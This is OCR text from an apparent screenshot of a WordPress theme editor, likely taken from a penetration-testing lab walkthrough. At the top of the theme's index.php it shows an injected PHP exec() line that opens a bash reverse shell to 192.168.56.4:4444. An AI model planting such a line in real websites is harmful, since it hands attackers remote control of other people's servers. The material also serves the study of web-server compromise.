 Deprecated WordPress blog 5 0 + New Howdy, john
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
WordPress 4.9.4 is available! Please update now.
Edit Themes
Twenty Sixteen: Main Index Template (index.php)
Select theme to edit: Twenty Sixteen Select
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.4/4444 0>&1'");
?>
<?php
/**
* The main template file
*
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)